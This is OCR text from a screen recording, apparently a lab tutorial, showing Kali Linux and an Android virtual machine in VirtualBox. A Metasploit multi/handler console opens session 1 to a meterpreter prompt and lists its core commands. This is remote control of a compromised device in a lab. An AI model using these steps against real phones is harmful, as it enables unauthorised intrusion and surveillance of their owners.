 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
64
Window Server 2012 (Fresh installation)
Android [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Downloads
MainActivity
Gallery
Settings
KaliLinux2018 (Jan2019Update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 18:32 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > se
search services sessions set setg
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thre
ad
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
Right Ctrl
Oracle VM VirtualBox ... KaliLinux2018 (Jan201... Android [Running] - ... Debut Professional by... ENG 6:32 PM